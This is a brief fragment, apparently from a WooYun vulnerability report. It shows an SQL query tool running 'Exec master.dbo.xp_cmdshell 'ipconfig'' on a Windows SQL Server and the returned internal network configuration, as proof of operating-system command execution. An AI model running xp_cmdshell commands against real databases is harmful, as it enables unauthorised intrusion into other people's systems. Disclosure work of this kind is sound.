 Run SQL
Exec master.dbo.xp_cmdshell 'ipconfig'
Query Export
output
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.16.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.16.1
www.wooyun.org